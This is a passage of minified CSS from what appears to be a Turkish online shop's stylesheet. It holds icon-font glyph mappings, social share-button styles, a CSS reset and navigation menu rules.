-outline-left:before{content:"\ee25"}.icon-arrow-outline-right:before{content:"\ee26"}.icon-arrow-outline-up:before{content:"\ee27"}.icon-arrow-right2:before{content:"\ee28"}.icon-arrow-thick-down:before{content:"\ee29"}.icon-arrow-thick-left:before{content:"\ee2a"}.icon-arrow-thick-right:before{content:"\ee2b"}.icon-arrow-thick-up:before{content:"\ee2c"}.icon-arrow-thin-down:before{content:"\ee2d"}.icon-arrow-thin-left:before{content:"\ee2e"}.icon-arrow-thin-right:before{content:"\ee2f"}.icon-arrow-thin-up:before{content:"\ee30"}.icon-arrow-up2:before{content:"\ee31"}.icon-artist:before{content:"\ee32"}.icon-at-symbol:before{content:"\ee33"}.icon-attachment:before{content:"\ee34"}.icon-backspace:before{content:"\ee35"}.icon-backward:before{content:"\ee36"}.icon-backward-step:before{content:"\ee37"}.icon-badge:before{content:"\ee38"}.icon-battery-full:before{content:"\ee39"}.icon-battery-half:before{content:"\ee3a"}.icon-battery-low:before{content:"\ee3b"}.icon-beverage:before{content:"\ee3c"}.icon-block:before{content:"\ee3d"}.icon-bluetooth2:before{content:"\ee3e"}.icon-bolt:before{content:"\ee3f"}.icon-book-reference:before{content:"\ee40"}.icon-bookmark4:before{content:"\ee41"}.icon-bookmarkcopy2:before{content:"\ee42"}.icon-bookmarkcopy3:before{content:"\ee43"}.icon-bookmark-outline:before{content:"\ee44"}.icon-bookmark-outline-add:before{content:"\ee45"}.icon-border-all:before{content:"\ee46"}.icon-border-bottom:before{content:"\ee47"}.icon-border-horizontal:before{content:"\ee48"}.icon-border-inner:before{content:"\ee49"}.icon-border-left:before{content:"\ee4a"}.icon-border-none:before{content:"\ee4b"}.icon-border-outer:before{content:"\ee4c"}.icon-border-right:before{content:"\ee4d"}.icon-border-top:before{content:"\ee4e"}.icon-border-vertical:before{content:"\ee4f"}.icon-box8:before{content:"\ee50"}.icon-brightness-down:before{content:"\ee51"}.icon-brightness-up:before{content:"\ee52"}.icon-browser-window:before{content:"\ee53"}.icon-browser-window-new:before{content:"\ee54"}.icon-browser-window-open:before{content:"\ee55"}.icon-bug:before{content:"\ee56"}.icon-buoy:before{content:"\ee57"}.icon-calculator:before{content:"\ee58"}.icon-calendar2:before{content:"\ee59"}.icon-camera2:before{content:"\ee5a"}.icon-chart:before{content:"\ee5b"}.icon-chart-bar:before{content:"\ee5c"}.icon-chart-pie:before{content:"\ee5d"}.icon-chat-bubble-dots:before{content:"\ee5e"}.icon-checkmark:before{content:"\ee5f"}.icon-checkmark-outline:before{content:"\ee60"}.icon-cheveron-down:before{content:"\ee61"}.icon-cheveron-left:before{content:"\ee62"}.icon-cheveron-outline-down:before{content:"\ee63"}.icon-cheveron-outline-left:before{content:"\ee64"}.icon-cheveron-outline-right:before{content:"\ee65"}.icon-cheveron-outline-up:before{content:"\ee66"}.icon-cheveron-right:before{content:"\ee67"}.icon-cheveron-up:before{content:"\ee68"}.icon-clipboard4:before{content:"\ee69"}.icon-close:before{content:"\ee6a"}.icon-close-outline:before{content:"\ee6b"}.icon-close-solid:before{content:"\ee6c"}.icon-cloud6:before{content:"\ee6d"}.icon-cloud-upload3:before{content:"\ee6e"}.icon-code2:before{content:"\ee6f"}.icon-coffee:before{content:"\ee70"}.icon-cog:before{content:"\ee71"}.icon-color-palette:before{content:"\ee72"}.icon-compose:before{content:"\ee73"}.icon-computer-desktop:before{content:"\ee74"}.icon-computer-laptop:before{content:"\ee75"}.icon-conversation:before{content:"\ee76"}.icon-copy2:before{content:"\ee77"}.icon-credit-card2:before{content:"\ee78"}.icon-currency-dollar:before{content:"\ee79"}.icon-dashboard:before{content:"\ee7a"}.icon-date-add:before{content:"\ee7b"}.icon-dial-pad:before{content:"\ee7c"}.icon-directions:before{content:"\ee7d"}.icon-document3:before{content:"\ee7e"}.icon-document-add3:before{content:"\ee7f"}.icon-dots-horizontal-double:before{content:"\ee80"}.icon-dots-horizontal-triple:before{content:"\ee81"}.icon-download2:before{content:"\ee82"}.icon-duplicate:before{content:"\ee83"}.icon-edit-copy:before{content:"\ee84"}.icon-edit-crop:before{content:"\ee85"}.icon-edit-cut:before{content:"\ee86"}.icon-edit-pencil:before{content:"\ee87"}.icon-education:before{content:"\ee88"}.icon-envelope:before{content:"\ee89"}.icon-exclamation-outline:before{content:"\ee8a"}.icon-exclamation-solid:before{content:"\ee8b"}.icon-explore:before{content:"\ee8c"}.icon-factory:before{content:"\ee8d"}.icon-fast-forward2:before{content:"\ee8e"}.icon-fast-rewind:before{content:"\ee8f"}.icon-film2:before{content:"\ee90"}.icon-filter2:before{content:"\ee91"}.icon-flag10:before{content:"\ee92"}.icon-flashlight:before{content:"\ee93"}.icon-folder6:before{content:"\ee94"}.icon-folder-outline:before{content:"\ee95"}.icon-folder-outline-add:before{content:"\ee96"}.icon-format-bold:before{content:"\ee97"}.icon-format-font-size:before{content:"\ee98"}.icon-format-italic:before{content:"\ee99"}.icon-format-text-size:before{content:"\ee9a"}.icon-format-underline:before{content:"\ee9b"}.icon-forward:before{content:"\ee9c"}.icon-forward-step:before{content:"\ee9d"}.icon-gift2:before{content:"\ee9e"}.icon-globe2:before{content:"\ee9f"}.icon-hand-stop:before{content:"\eea0"}.icon-hard-drive2:before{content:"\eea1"}.icon-headphones2:before{content:"\eea2"}.icon-heart2:before{content:"\eea3"}.icon-home2:before{content:"\eea4"}.icon-hot:before{content:"\eea5"}.icon-hour-glass:before{content:"\eea6"}.icon-inbox4:before{content:"\eea7"}.icon-inbox-check:before{content:"\eea8"}.icon-inbox-download3:before{content:"\eea9"}.icon-inbox-full:before{content:"\eeaa"}.icon-indent-decrease:before{content:"\eeab"}.icon-indent-increase:before{content:"\eeac"}.icon-information-outline:before{content:"\eead"}.icon-information-solid:before{content:"\eeae"}.icon-key5:before{content:"\eeaf"}.icon-keyboard:before{content:"\eeb0"}.icon-layers2:before{content:"\eeb1"}.icon-library:before{content:"\eeb2"}.icon-light-bulb:before{content:"\eeb3"}.icon-link2:before{content:"\eeb4"}.icon-list2:before{content:"\eeb5"}.icon-list-add:before{content:"\eeb6"}.icon-list-bullet:before{content:"\eeb7"}.icon-load-balancer:before{content:"\eeb8"}.icon-location:before{content:"\eeb9"}.icon-location-current:before{content:"\eeba"}.icon-location-food:before{content:"\eebb"}.icon-location-gas-station:before{content:"\eebc"}.icon-location-hotel:before{content:"\eebd"}.icon-location-marina:before{content:"\eebe"}.icon-location-park:before{content:"\eebf"}.icon-location-restroom:before{content:"\eec0"}.icon-location-shopping:before{content:"\eec1"}.icon-lock-closed:before{content:"\eec2"}.icon-lock-open5:before{content:"\eec3"}.icon-map2:before{content:"\eec4"}.icon-menu2:before{content:"\eec5"}.icon-mic2:before{content:"\eec6"}.icon-minus-outline:before{content:"\eec7"}.icon-minus-solid:before{content:"\eec8"}.icon-mobile-devices:before{content:"\eec9"}.icon-mood-happy-outline:before{content:"\eeca"}.icon-mood-happy-solid:before{content:"\eecb"}.icon-mood-neutral-outline:before{content:"\eecc"}.icon-mood-neutral-solid:before{content:"\eecd"}.icon-mood-sad-outline:before{content:"\eece"}.icon-mood-sad-solid:before{content:"\eecf"}.icon-mouse:before{content:"\eed0"}.icon-music-album:before{content:"\eed1"}.icon-music-artist:before{content:"\eed2"}.icon-music-notes:before{content:"\eed3"}.icon-music-playlist:before{content:"\eed4"}.icon-navigation-more:before{content:"\eed5"}.icon-network:before{content:"\eed6"}.icon-news-paper:before{content:"\eed7"}.icon-notification:before{content:"\eed8"}.icon-notifications:before{content:"\eed9"}.icon-notifications-outline:before{content:"\eeda"}.icon-paste:before{content:"\eedb"}.icon-pause2:before{content:"\eedc"}.icon-pause-outline:before{content:"\eedd"}.icon-pause-solid:before{content:"\eede"}.icon-pen-tool:before{content:"\eedf"}.icon-phone2:before{content:"\eee0"}.icon-photo:before{content:"\eee1"}.icon-php-elephant:before{content:"\eee2"}.icon-pin:before{content:"\eee3"}.icon-play2:before{content:"\eee4"}.icon-play-outline:before{content:"\eee5"}.icon-playlist:before{content:"\eee6"}.icon-plugin:before{content:"\eee7"}.icon-portfolio:before{content:"\eee8"}.icon-printer6:before{content:"\eee9"}.icon-pylon:before{content:"\eeea"}.icon-question:before{content:"\eeeb"}.icon-queue:before{content:"\eeec"}.icon-radar:before{content:"\eeed"}.icon-radarcopy2:before{content:"\eeee"}.icon-radio2:before{content:"\eeef"}.icon-refresh:before{content:"\eef0"}.icon-reload:before{content:"\eef1"}.icon-reply:before{content:"\eef2"}.icon-reply-all:before{content:"\eef3"}.icon-repost:before{content:"\eef4"}.icon-save-disk:before{content:"\eef5"}.icon-screen-full:before{content:"\eef6"}.icon-search4:before{content:"\eef7"}.icon-send2:before{content:"\eef8"}.icon-servers:before{content:"\eef9"}.icon-share2:before{content:"\eefa"}.icon-share-01:before{content:"\eefb"}.icon-share-alt:before{content:"\eefc"}.icon-shield2:before{content:"\eefd"}.icon-shopping-cart2:before{content:"\eefe"}.icon-show-sidebar:before{content:"\eeff"}.icon-shuffle2:before{content:"\ef00"}.icon-stand-by:before{content:"\ef01"}.icon-star-full:before{content:"\ef02"}.icon-station:before{content:"\ef03"}.icon-step-backward:before{content:"\ef04"}.icon-step-forward:before{content:"\ef05"}.icon-stethoscope:before{content:"\ef06"}.icon-store-front:before{content:"\ef07"}.icon-stroke-width:before{content:"\ef08"}.icon-subdirectory-left:before{content:"\ef09"}.icon-subdirectory-right:before{content:"\ef0a"}.icon-swap:before{content:"\ef0b"}.icon-tablet2:before{content:"\ef0c"}.icon-tag4:before{content:"\ef0d"}.icon-target4:before{content:"\ef0e"}.icon-text-box:before{content:"\ef0f"}.icon-text-decoration:before{content:"\ef10"}.icon-thermometer4:before{content:"\ef11"}.icon-thumbs-down2:before{content:"\ef12"}.icon-thumbs-up2:before{content:"\ef13"}.icon-ticket:before{content:"\ef14"}.icon-time:before{content:"\ef15"}.icon-timer:before{content:"\ef16"}.icon-toolscopy:before{content:"\ef17"}.icon-translate:before{content:"\ef18"}.icon-trash2:before{content:"\ef19"}.icon-travel:before{content:"\ef1a"}.icon-travel-bus:before{content:"\ef1b"}.icon-travel-car:before{content:"\ef1c"}.icon-travel-case:before{content:"\ef1d"}.icon-travel-taxi-cab:before{content:"\ef1e"}.icon-travel-train:before{content:"\ef1f"}.icon-travel-walk:before{content:"\ef20"}.icon-trophy5:before{content:"\ef21"}.icon-tuning:before{content:"\ef22"}.icon-upload2:before{content:"\ef23"}.icon-usb:before{content:"\ef24"}.icon-user2:before{content:"\ef25"}.icon-user-add:before{content:"\ef26"}.icon-user-group:before{content:"\ef27"}.icon-user-solid-circle:before{content:"\ef28"}.icon-user-solid-square:before{content:"\ef29"}.icon-vector:before{content:"\ef2a"}.icon-video-camera:before{content:"\ef2b"}.icon-view-carousel:before{content:"\ef2c"}.icon-view-column:before{content:"\ef2d"}.icon-view-hide:before{content:"\ef2e"}.icon-view-list:before{content:"\ef2f"}.icon-view-show:before{content:"\ef30"}.icon-view-tile:before{content:"\ef31"}.icon-volume-down:before{content:"\ef32"}.icon-volume-mute:before{content:"\ef33"}.icon-volume-off:before{content:"\ef34"}.icon-volume-up:before{content:"\ef35"}.icon-wallet:before{content:"\ef36"}.icon-watch2:before{content:"\ef37"}.icon-window:before{content:"\ef38"}.icon-window-new:before{content:"\ef39"}.icon-window-open:before{content:"\ef3a"}.icon-wrench:before{content:"\ef3b"}.icon-yin-yang:before{content:"\ef3c"}.icon-zoom-in2:before{content:"\ef3d"}.icon-zoom-out2:before{content:"\ef3e"}.icon-activity:before{content:"\e900"}.icon-airplay:before{content:"\e901"}.icon-alert-circle:before{content:"\e902"}.icon-alert-octagon:before{content:"\e903"}.icon-alert-triangle:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-anchor:before{content:"\e909"}.icon-aperture:before{content:"\e90a"}.icon-archive:before{content:"\e90b"}.icon-arrow-down:before{content:"\e90c"}.icon-arrow-down-circle:before{content:"\e90d"}.icon-arrow-down-left:before{content:"\e90e"}.icon-arrow-down-right:before{content:"\e90f"}.icon-arrow-left:before{content:"\e910"}.icon-arrow-left-circle:before{content:"\e911"}.icon-arrow-right:before{content:"\e912"}.icon-arrow-right-circle:before{content:"\e913"}.icon-arrow-up:before{content:"\e914"}.icon-arrow-up-circle:before{content:"\e915"}.icon-arrow-up-left:before{content:"\e916"}.icon-arrow-up-right:before{content:"\e917"}.icon-at-sign:before{content:"\e918"}.icon-award:before{content:"\e919"}.icon-bar-chart:before{content:"\e91a"}.icon-bar-chart-2:before{content:"\e91b"}.icon-battery:before{content:"\e91c"}.icon-battery-charging:before{content:"\e91d"}.icon-bell:before{content:"\e91e"}.icon-bell-off:before{content:"\e91f"}.icon-bluetooth:before{content:"\e920"}.icon-bold:before{content:"\e921"}.icon-book:before{content:"\e922"}.icon-book-open:before{content:"\e923"}.icon-bookmark:before{content:"\e924"}.icon-box:before{content:"\e925"}.icon-briefcase:before{content:"\e926"}.icon-calendar:before{content:"\e927"}.icon-camera:before{content:"\e928"}.icon-camera-off:before{content:"\e929"}.icon-cast:before{content:"\e92a"}.icon-check:before{content:"\e92b"}.icon-check-circle:before{content:"\e92c"}.icon-check-square:before{content:"\e92d"}.icon-chevron-down:before{content:"\e92e"}.icon-chevron-left:before{content:"\e92f"}.icon-chevron-right:before{content:"\e930"}.icon-chevron-up:before{content:"\e931"}.icon-chevrons-down:before{content:"\e932"}.icon-chevrons-left:before{content:"\e933"}.icon-chevrons-right:before{content:"\e934"}.icon-chevrons-up:before{content:"\e935"}.icon-chrome:before{content:"\e936"}.icon-circle:before{content:"\e937"}.icon-clipboard:before{content:"\e938"}.icon-clock:before{content:"\e939"}.icon-cloud:before{content:"\e93a"}.icon-cloud-drizzle:before{content:"\e93b"}.icon-cloud-lightning:before{content:"\e93c"}.icon-cloud-off:before{content:"\e93d"}.icon-cloud-rain:before{content:"\e93e"}.icon-cloud-snow:before{content:"\e93f"}.icon-code:before{content:"\e940"}.icon-codepen:before{content:"\e941"}.icon-command:before{content:"\e942"}.icon-compass:before{content:"\e943"}.icon-copy:before{content:"\e944"}.icon-corner-down-left:before{content:"\e945"}.icon-corner-down-right:before{content:"\e946"}.icon-corner-left-down:before{content:"\e947"}.icon-corner-left-up:before{content:"\e948"}.icon-corner-right-down:before{content:"\e949"}.icon-corner-right-up:before{content:"\e94a"}.icon-corner-up-left:before{content:"\e94b"}.icon-corner-up-right:before{content:"\e94c"}.icon-cpu:before{content:"\e94d"}.icon-credit-card:before{content:"\e94e"}.icon-crop:before{content:"\e94f"}.icon-crosshair:before{content:"\e950"}.icon-database:before{content:"\e951"}.icon-delete:before{content:"\e952"}.icon-disc:before{content:"\e953"}.icon-dollar-sign:before{content:"\e954"}.icon-download:before{content:"\e955"}.icon-download-cloud:before{content:"\e956"}.icon-droplet:before{content:"\e957"}.icon-edit:before{content:"\e958"}.icon-edit-2:before{content:"\e959"}.icon-edit-3:before{content:"\e95a"}.icon-external-link:before{content:"\e95b"}.icon-eye:before{content:"\e95c"}.icon-eye-off:before{content:"\e95d"}.icon-facebook:before{content:"\e95e"}.icon-fast-forward:before{content:"\e95f"}.icon-feather:before{content:"\e960"}.icon-file:before{content:"\e961"}.icon-file-minus:before{content:"\e962"}.icon-file-plus:before{content:"\e963"}.icon-file-text:before{content:"\e964"}.icon-film:before{content:"\e965"}.icon-filter:before{content:"\e966"}.icon-flag:before{content:"\e967"}.icon-folder:before{content:"\e968"}.icon-folder-minus:before{content:"\e969"}.icon-folder-plus:before{content:"\e96a"}.icon-gift:before{content:"\e96b"}.icon-git-branch:before{content:"\e96c"}.icon-git-commit:before{content:"\e96d"}.icon-git-merge:before{content:"\e96e"}.icon-git-pull-request:before{content:"\e96f"}.icon-github:before{content:"\e970"}.icon-gitlab:before{content:"\e971"}.icon-globe:before{content:"\e972"}.icon-grid:before{content:"\e973"}.icon-hard-drive:before{content:"\e974"}.icon-hash:before{content:"\e975"}.icon-headphones:before{content:"\e976"}.icon-heart:before{content:"\e977"}.icon-help-circle:before{content:"\e978"}.icon-home:before{content:"\e979"}.icon-image:before{content:"\e97a"}.icon-inbox:before{content:"\e97b"}.icon-info:before{content:"\e97c"}.icon-instagram:before{content:"\e97d"}.icon-italic:before{content:"\e97e"}.icon-layers:before{content:"\e97f"}.icon-layout:before{content:"\e980"}.icon-life-buoy:before{content:"\e981"}.icon-link:before{content:"\e982"}.icon-link-2:before{content:"\e983"}.icon-linkedin:before{content:"\e984"}.icon-list:before{content:"\e985"}.icon-loader:before{content:"\e986"}.icon-lock:before{content:"\e987"}.icon-log-in:before{content:"\e988"}.icon-log-out:before{content:"\e989"}.icon-mail:before{content:"\e98a"}.icon-map:before{content:"\e98b"}.icon-map-pin:before{content:"\e98c"}.icon-maximize:before{content:"\e98d"}.icon-maximize-2:before{content:"\e98e"}.icon-menu:before{content:"\e98f"}.icon-message-circle:before{content:"\e990"}.icon-message-square:before{content:"\e991"}.icon-mic:before{content:"\e992"}.icon-mic-off:before{content:"\e993"}.icon-minimize:before{content:"\e994"}.icon-minimize-2:before{content:"\e995"}.icon-minus:before{content:"\e996"}.icon-minus-circle:before{content:"\e997"}.icon-minus-square:before{content:"\e998"}.icon-monitor:before{content:"\e999"}.icon-moon:before{content:"\e99a"}.icon-more-horizontal:before{content:"\e99b"}.icon-more-vertical:before{content:"\e99c"}.icon-move:before{content:"\e99d"}.icon-music:before{content:"\e99e"}.icon-navigation:before{content:"\e99f"}.icon-navigation-2:before{content:"\e9a0"}.icon-octagon:before{content:"\e9a1"}.icon-package:before{content:"\e9a2"}.icon-paperclip:before{content:"\e9a3"}.icon-pause:before{content:"\e9a4"}.icon-pause-circle:before{content:"\e9a5"}.icon-percent:before{content:"\e9a6"}.icon-phone:before{content:"\e9a7"}.icon-phone-call:before{content:"\e9a8"}.icon-phone-forwarded:before{content:"\e9a9"}.icon-phone-incoming:before{content:"\e9aa"}.icon-phone-missed:before{content:"\e9ab"}.icon-phone-off:before{content:"\e9ac"}.icon-phone-outgoing:before{content:"\e9ad"}.icon-pie-chart:before{content:"\e9ae"}.icon-play:before{content:"\e9af"}.icon-play-circle:before{content:"\e9b0"}.icon-plus:before{content:"\e9b1"}.icon-plus-circle:before{content:"\e9b2"}.icon-plus-square:before{content:"\e9b3"}.icon-pocket:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-printer:before{content:"\e9b6"}.icon-radio:before{content:"\e9b7"}.icon-refresh-ccw:before{content:"\e9b8"}.icon-refresh-cw:before{content:"\e9b9"}.icon-repeat:before{content:"\e9ba"}.icon-rewind:before{content:"\e9bb"}.icon-rotate-ccw:before{content:"\e9bc"}.icon-rotate-cw:before{content:"\e9bd"}.icon-rss:before{content:"\e9be"}.icon-save:before{content:"\e9bf"}.icon-scissors:before{content:"\e9c0"}.icon-search:before{content:"\e9c1"}.icon-send:before{content:"\e9c2"}.icon-server:before{content:"\e9c3"}.icon-settings:before{content:"\e9c4"}.icon-share:before{content:"\e9c5"}.icon-share-2:before{content:"\e9c6"}.icon-shield:before{content:"\e9c7"}.icon-shield-off:before{content:"\e9c8"}.icon-shopping-bag:before{content:"\e9c9"}.icon-shopping-cart:before{content:"\e9ca"}.icon-shuffle:before{content:"\e9cb"}.icon-sidebar:before{content:"\e9cc"}.icon-skip-back:before{content:"\e9cd"}.icon-skip-forward:before{content:"\e9ce"}.icon-slack:before{content:"\e9cf"}.icon-slash:before{content:"\e9d0"}.icon-sliders:before{content:"\e9d1"}.icon-smartphone:before{content:"\e9d2"}.icon-speaker:before{content:"\e9d3"}.icon-square:before{content:"\e9d4"}.icon-star:before{content:"\e9d5"}.icon-stop-circle:before{content:"\e9d6"}.icon-sun:before{content:"\e9d7"}.icon-sunrise:before{content:"\e9d8"}.icon-sunset:before{content:"\e9d9"}.icon-tablet:before{content:"\e9da"}.icon-tag:before{content:"\e9db"}.icon-target:before{content:"\e9dc"}.icon-terminal:before{content:"\e9dd"}.icon-thermometer:before{content:"\e9de"}.icon-thumbs-down:before{content:"\e9df"}.icon-thumbs-up:before{content:"\e9e0"}.icon-toggle-left:before{content:"\e9e1"}.icon-toggle-right:before{content:"\e9e2"}.icon-trash:before{content:"\e9e3"}.icon-trash-2:before{content:"\e9e4"}.icon-trending-down:before{content:"\e9e5"}.icon-trending-up:before{content:"\e9e6"}.icon-triangle:before{content:"\e9e7"}.icon-truck:before{content:"\e9e8"}.icon-tv:before{content:"\e9e9"}.icon-twitter:before{content:"\e9ea"}.icon-type:before{content:"\e9eb"}.icon-umbrella:before{content:"\e9ec"}.icon-underline:before{content:"\e9ed"}.icon-unlock:before{content:"\e9ee"}.icon-upload:before{content:"\e9ef"}.icon-upload-cloud:before{content:"\e9f0"}.icon-user:before{content:"\e9f1"}.icon-user-check:before{content:"\e9f2"}.icon-user-minus:before{content:"\e9f3"}.icon-user-plus:before{content:"\e9f4"}.icon-user-x:before{content:"\e9f5"}.icon-users:before{content:"\e9f6"}.icon-video:before{content:"\e9f7"}.icon-video-off:before{content:"\e9f8"}.icon-voicemail:before{content:"\e9f9"}.icon-volume:before{content:"\e9fa"}.icon-volume-1:before{content:"\e9fb"}.icon-volume-2:before{content:"\e9fc"}.icon-volume-x:before{content:"\e9fd"}.icon-watch:before{content:"\e9fe"}.icon-wifi:before{content:"\e9ff"}.icon-wifi-off:before{content:"\ea00"}.icon-wind:before{content:"\ea01"}.icon-x:before{content:"\ea02"}.icon-x-circle:before{content:"\ea03"}.icon-x-square:before{content:"\ea04"}.icon-youtube:before{content:"\ea05"}.icon-zap:before{content:"\ea06"}.icon-zap-off:before{content:"\ea07"}.icon-zoom-in:before{content:"\ea08"}.icon-zoom-out:before{content:"\ea09"}.jssocials-shares{margin:0.2em 0}.jssocials-shares *{box-sizing:border-box}.jssocials-share{display:inline-block;vertical-align:top;margin:0.3em 0.6em 0.3em 0}.jssocials-share:last-child{margin-right:0}.jssocials-share-logo{width:1em;vertical-align:middle;font-size:1.5em}img.jssocials-share-logo{width:auto;height:1em}.jssocials-share-link{display:inline-block;text-align:center;text-decoration:none;line-height:1}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em -.5em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:0.3em;vertical-align:middle}.jssocials-share-count-box{display:inline-block;height:1.5em;padding:0 0.3em;line-height:1;vertical-align:middle;cursor:default}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}.jssocials-share-twitter .jssocials-share-link{background:#00aced}.jssocials-share-twitter .jssocials-share-link:hover{background:#0087ba}.jssocials-share-facebook .jssocials-share-link{background:#3b5998}.jssocials-share-facebook .jssocials-share-link:hover{background:#2d4373}.jssocials-share-googleplus .jssocials-share-link{background:#dd4b39}.jssocials-share-googleplus .jssocials-share-link:hover{background:#c23321}.jssocials-share-linkedin .jssocials-share-link{background:#007bb6}.jssocials-share-linkedin .jssocials-share-link:hover{background:#005983}.jssocials-share-pinterest .jssocials-share-link{background:#cb2027}.jssocials-share-pinterest .jssocials-share-link:hover{background:#9f191f}.jssocials-share-email .jssocials-share-link{background:#3490F3}.jssocials-share-email .jssocials-share-link:hover{background:#0e76e6}.jssocials-share-stumbleupon .jssocials-share-link{background:#eb4823}.jssocials-share-stumbleupon .jssocials-share-link:hover{background:#c93412}.jssocials-share-whatsapp .jssocials-share-link{background:#29a628}.jssocials-share-whatsapp .jssocials-share-link:hover{background:#1f7d1e}.jssocials-share-telegram .jssocials-share-link{background:#2ca5e0}.jssocials-share-telegram .jssocials-share-link:hover{background:#1c88bd}.jssocials-share-line .jssocials-share-link{background:#25af00}.jssocials-share-line .jssocials-share-link:hover{background:#1a7c00}.jssocials-share-viber .jssocials-share-link{background:#7b519d}.jssocials-share-viber .jssocials-share-link:hover{background:#61407b}.jssocials-share-pocket .jssocials-share-link{background:#ef4056}.jssocials-share-pocket .jssocials-share-link:hover{background:#e9132e}.jssocials-share-messenger .jssocials-share-link{background:#0084ff}.jssocials-share-messenger .jssocials-share-link:hover{background:#006acc}.jssocials-share-vkontakte .jssocials-share-link{background:#45668e}.jssocials-share-vkontakte .jssocials-share-link:hover{background:#344d6c}.jssocials-share-link{padding:.5em .6em;color:#fff;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active{color:#fff}.jssocials-share-count-box{position:relative;height:2.5em;padding:0 .3em;margin-left:0.3em;background:#f5f5f5;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box:hover{background:gainsboro}.jssocials-share-count-box:hover:after{border-color:transparent gainsboro transparent transparent}.jssocials-share-count-box:after{content:"";display:block;position:absolute;top:0.85em;left:-0.3em;width:0;height:0;border-width:0.4em 0.4em 0.4em 0;border-style:solid;border-color:transparent #f5f5f5 transparent transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box .jssocials-share-count{line-height:2.5em;color:#444}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a,button{cursor:pointer}a{text-decoration:none}button{opacity:.9}button:hover{opacity:1}.clear{clear:both;height:0px}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textar{text-align:right}.textac{text-align:right}.dnone{display:none}.dble{float:left;display:block}.dbre{float:left;display:block}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.ohidden{overflow:hidden!important}.picbar h1,.picbar p{text-shadow:0 0 5px #fff}.animeback:hover .backhover,.urungrid:hover .back-sepet{-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s}.pointer,a,button{cursor:pointer}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.buton .fa,.buton1 .fa{margin-right:10px}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out;text-decoration:none}.animeback img,.animeback2 img,.animeback2:hover img,.animeback:hover img{transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger,.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button{opacity:.9}button:hover{opacity:1}.buton1:hover,.buton:hover{opacity:.8}.clear{clear:both;height:0}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textac,.textar{text-align:right}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.buton,.buton1{border-radius:3px;display:inline-block;color:#fff;font-weight:600;text-align:center}.buton{line-height:50px}.buton1{line-height:46px;border:2px solid}.picbar{background-position:center center;background-attachment:fixed}.picbar h1{display:block;text-align:center;font-size:38px;padding-top:1.2em;padding-bottom:.1em}.picbar p{display:block;text-align:center;font-size:19px;padding-bottom:2em}.newmenu{width:100%}.newmenu ul#menu-v{display:block}.newmenu ul#menu-v li{display:block;float:left}.newmenu ul#menu-v li:hover a{color:#293578;background:0 0}.newmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.newmenu ul#menu-v li a:hover{color:#4f74bf}.newmenu ul#menu-v .openmenu{display:none}.newmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.newmenu ul#menu-v .openmenu 